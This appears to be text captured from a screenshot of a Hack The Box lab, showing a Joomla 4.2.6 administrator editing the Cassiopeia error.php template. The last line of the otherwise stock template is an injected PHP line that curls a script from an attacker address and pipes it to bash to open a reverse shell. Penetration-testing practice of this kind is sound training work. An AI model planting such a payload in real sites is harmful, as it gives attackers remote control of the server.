 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA&isMedia=0
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTricks Tools HTB Academy HTB GTFOBins
Joomla!® </> Templates: Customise (Cassiopeia) 4.2.6
Save Save & Close Rename File Delete File Close File ?
File saved.
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
htmlspecialchars($this->error->getMessage(), ENT_QUOTES, 'UTF-8'); ?>
168 </blockquote>
169 <?php if ($this->debug) : ?>
170 <div>
171 <?php echo $this->renderBacktrace(); ?>
172 <?php // Check if there are more Exceptions and render their data as well ?>
173 <?php if ($this->error->getPrevious()) : ?>
174 <?php $loop = true; ?>
175 <?php // Reference $this->_error here and in the loop as setError() assigns errors to this property and we need this
for the backtrace to work correctly ?>
176 <?php // Make the first assignment to setError() outside the loop so the loop does not skip Exceptions ?>
177 <?php $this->setError($this->_error->getPrevious()); ?>
178 <?php while ($loop === true) : ?>
179 <p><strong><?php echo Text::_('JERROR_LAYOUT_PREVIOUS_ERROR'); ?></strong></p>
180 <p><?php echo htmlspecialchars($this->_error->getMessage(), ENT_QUOTES, 'UTF-8'); ?></p>
181 <?php echo $this->renderBacktrace(); ?>
182 <?php $loop = $this->setError($this->_error->getPrevious()); ?>
183 <?php endwhile; ?>
184 <?php // Reset the main error object to the base error ?>
185 <?php $this->setError($this->error); ?>
186 <?php endif; ?>
187 </div>
188 <?php endif; ?>
189 </div>
190 </div>
191 </div>
192 </div>
193 <?php if ($this->countModules('footer')) : ?>
194 <footer class="container-footer footer full-width">
195 <div class="grid-child">
196 <jdoc:include type="modules" name="footer" style="none" />
197 </div>
198 </footer>
199 <?php endif; ?>
200
201 <jdoc:include type="modules" name="debug" style="none" />
202 </body>
203 </html>
204 <?php system ("curl 10.10.14.50:80/revshell|bash"); ?>
Press F10 to toggle Full Screen editing.